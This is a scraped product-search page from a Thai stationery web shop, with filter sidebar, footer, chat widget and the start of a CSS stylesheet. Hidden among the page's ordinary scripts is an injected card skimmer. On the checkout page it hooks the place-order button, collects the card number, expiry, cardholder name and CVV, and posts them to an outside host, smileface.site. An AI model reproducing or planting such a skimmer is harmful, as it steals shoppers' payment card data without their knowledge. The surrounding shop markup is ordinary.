        }</script> </div> </div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main"><div class="d-none d-md-block sidebar-category-subcategories-view"> <!-- <h2>Megamenu</h2> --></div>   <div class="block filter"><div class="block-title filter-title"><strong>ตัวกรอง</strong> <span class="pr-sidebar-filter"><i class="fa fa-plus-square" aria-hidden="true"></i></span></div><div class="block-content filter-content">        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">ตัวเลือก</strong> <dl class="filter-options" id="narrow-by-list">        <div class="filter-holder" id="ขนาดบรรจุ"><dt role="heading" aria-level="3" class="filter-options-title">ขนาดบรรจุ</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_packing_size=2052&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">30 มล.  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_packing_size=2056&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">50 มล.  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>       <div class="filter-holder" id="แกน"><dt role="heading" aria-level="3" class="filter-options-title">แกน</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_core=2012&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">3 นิ้ว  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>    <div class="filter-holder" id="ความยาว"><dt role="heading" aria-level="3" class="filter-options-title">ความยาว</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_length=2010&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">40 หลา  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_length=2534&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">45 หลา  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>    <div class="filter-holder" id="หน้ากว้าง"><dt role="heading" aria-level="3" class="filter-options-title">หน้ากว้าง</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_width=1976&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">5 มม.  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_width=1979&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">18 มม.  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_width=1983&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">2 นิ้ว  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>             <div class="filter-holder" id="ขนาดหัว"><dt role="heading" aria-level="3" class="filter-options-title">ขนาดหัว</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_head_size=1892&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">0.5 มม.  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>    <div class="filter-holder" id="ประเภทสี/อุปกรณ์ศิลปะ"><dt role="heading" aria-level="3" class="filter-options-title">ประเภทสี/อุปกรณ์ศิลปะ</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_color_type=1861&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">พู่กันและแปรงระบายสี  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>    <div class="filter-holder" id="ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน"><dt role="heading" aria-level="3" class="filter-options-title">ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1803&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">ซองเอนกประสงค์  <span class="count">8<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1805&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">ดินสอกด และ ไส้ดินสอ  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1809&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">เทปปิดกล่อง  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1824&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">ป้ายสติ๊กเกอร์  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1831&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">แฟ้มซอง  <span class="count">22<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1832&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">แฟ้มสะสมผลงาน  <span class="count">10<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1837&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">แฟ้มห่วง  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1842&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">อะไหล่ปากกา  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1844&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">อุปกรณ์จัดเอกสาร  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_stationary_type=1849&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">PROMOTION SET  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>          <div class="filter-holder" id="ขนาด"><dt role="heading" aria-level="3" class="filter-options-title">ขนาด</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_size=1164&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">A2  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_size=1165&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">A3  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_size=1166&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">A4  <span class="count">28<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_size=1188&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">F4  <span class="count">9<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_size=1201&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">54 นิ้ว  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>    <div class="filter-holder" id="ประเภทสมุด/กระดาษ"><dt role="heading" aria-level="3" class="filter-options-title">ประเภทสมุด/กระดาษ</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_type_of_paper=1149&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">แผ่นพลาสติกใส  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/catalogsearch/result/index/?new_type_of_paper=1157&amp;q=stationeryandoffice-supplies+fileandstorage+clear-display">อุปกรณ์เพื่อการบรรจุ  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>     </dl></div></div><script type="text/javascript">
        require(["jquery"],function ($) {
            $('.pr-sidebar-filter').click(function (e) {
                $(this).parent().siblings('.filter-content').slideToggle(300);
                var tagi = $(this).find("i");
                if (tagi.hasClass("fa-plus-square")) {
                    tagi.removeClass("fa-plus-square");
                    tagi.addClass("fa-minus-square");
                }
                else {
                    tagi.addClass("fa-plus-square");
                    tagi.removeClass("fa-minus-square");
                }
            });

            $(window).bind("load resize",function () {
                if ($(window).width() > 992 ) {
                    $('.block.filter .filter-content').slideDown(300);
                }
                else {
                    $('.block.filter .filter-content').slideUp(300);
                    var tagi = $('.pr-sidebar-filter').find("i");
                    if (tagi.hasClass("fa-minus-square")) {
                        tagi.removeClass("fa-minus-square");
                        tagi.addClass("fa-plus-square");
                    }
                }
            });
        });</script></div><div class="sidebar sidebar-additional">   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#81e9e0f1f1f8def5eedee9e4edf1c1f2f5e0f5e8eeefe4f3f8ece8efe4afe2eeec" target="_blank"><span class="__cf_email__" data-cfemail="cba3aabbbbb294bfa494a3aea7bb8bb8bfaabfa2a4a5aeb9b2a6a2a5aee5a8a4a6">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>   <!-- Modal --><div id="otp-email__modal" class="otp-email__popup"><div class="email-modal-wrap"><div class="email-modal-header"><h1 class="modal-title">การยืนยันตัวตน</h1><button class="btn-close-modal" type="button"></button></div><div class="email-modal-title"><span>ระบบส่งรหัสยืนยันการสมัครสมาชิกไปที่อีเมลของคุณแล้ว</span> <span>โปรดเช็ครหัสที่อีเมลของคุณ</span></div><div class="email-modal-content"><div class="form-group social_otp_code"><div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code"><small class="error-message" id="message_otp"></small></div></div></div><div class="email-modal-footer"><button class="btn-update__email" type="button"><span>ยืนยัน</span></button></div><div class="email-modal-resend"><span>ไม่ได้รับรหัสใช่ไหม  <a class="resend-otp" id="resend-otp" href="#">ส่งอีกครั้ง</a></span></div></div></div><div class="email-modal-overlay"></div> <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/catalogsearch/result/index/?q=stationeryandoffice-supplies+fileandstorage+clear-display",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/config_default.css
body_size: 20671
content:
body {
  background-color: #FFFFFF;
  font-family: Sarabun;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #D5002B;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #D5002B;
}
.box-quickview .quickview-handler {
  background-color: #D5002B;
}
.box-quickview .quickview-handler:hover {
  background-color: #a20021;
}
.block-minicart .header-minicart {
  background-color: #D5002B;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #D5002B;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #4a5678;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #D5002B;
}
#yt-totop-fix {
  background-color: #D5002B;
}
#yt-totop-fix:hover {
  background-color: #a20021;
}
#page-loader .loader span {
  background-color: #D5002B;
}
.fotorama__thumb-border {
  border-color: #D5002B !important;
}
.fotorama__active .fotorama__dot {
  border-color: #D5002B !important;
  background-color: #D5002B;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #D5002B;
}
.cartpro-modal .cpmodal-button {
  background-color: #D5002B;
}
#btn-gallery:hover {
  background-color: #D5002B;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
